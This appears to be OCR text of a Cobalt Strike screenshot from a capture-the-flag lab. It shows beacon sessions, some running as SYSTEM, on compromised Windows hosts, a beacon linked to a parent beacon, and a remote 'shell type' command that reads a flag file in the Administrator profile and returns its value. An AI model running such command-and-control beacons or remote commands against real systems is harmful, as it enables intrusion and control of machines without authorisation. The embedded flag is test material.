 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
39.99.147.95 172.22.8.18 5555 John WIN-WEB RuntimeBroker.exe 1184 x64 33ms
39.99.147.95 172.22.8.18 5555 SYSTEM * WIN-WEB beacon.exe 7024 x64 3s
172.22.8.18 172.22.8.46 5555 SYSTEM * WIN2016 beacon46.exe 640 x64 3s
事件日志 X Beacon 172.22.8.18@1184 X Beacon 172.22.8.18@7024 X 监听器 X Beacon 172.22.8.46@4284 X Files 172.22.8.46@4284 X Beacon 172.22.8.46@640 X
[+] established link to parent beacon: 172.22.8.18
beacon> shell type C:\Users\Administrator\flag\flag02.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[+] host called home, sent: 74 bytes
[+] received output:
TSCLIENT
flag02: flag{9ac1d6f8-e879-49c2-b89c-d47e2985dfdb}
[WIN2016] SYSTEM */640 (x64) last: 3s
beacon>